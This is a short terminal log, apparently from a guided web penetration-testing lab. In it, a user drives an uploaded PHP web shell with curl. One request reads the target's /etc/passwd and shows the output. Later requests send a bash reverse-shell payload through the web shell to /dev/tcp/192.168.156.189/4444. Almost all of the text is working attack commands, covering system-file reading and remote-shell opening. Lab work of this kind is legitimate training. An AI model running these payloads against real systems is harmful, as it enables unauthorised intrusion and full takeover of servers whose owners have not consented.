 </pre>
root@moe ~/t/guidedpentestweb# curl "http://10.66.157.65/uploads/documents/shell.phtml?cmd=cat+/etc/passwd" | grep -v "nologin"
  % Total    % Received % Xferd  Average Speed  Time    Time    Time   Current
                                 Dload  Upload  Total   Spent   Left   Speed
100   2123 100   2123   0      0  49609      0                              0
<pre>root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
dhcpcd:x:114:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
mysql:x:115:123:MySQL Server,,,:/nonexistent:/bin/false
qa:x:1001:1001::/home/qa:/bin/bash
</pre>
root@moe ~/t/guidedpentestweb# curl "http://MACHINE_IP/uploads/documents/shell.phtml?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/192.168.156.189/4444+0>%261'"
curl: (6) Could not resolve host: MACHINE_IP
root@moe ~/t/guidedpentestweb [6]# curl "http://10.66.157.65/uploads/documents/shell.phtml?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/192.168.156.189/4444+0>%261'"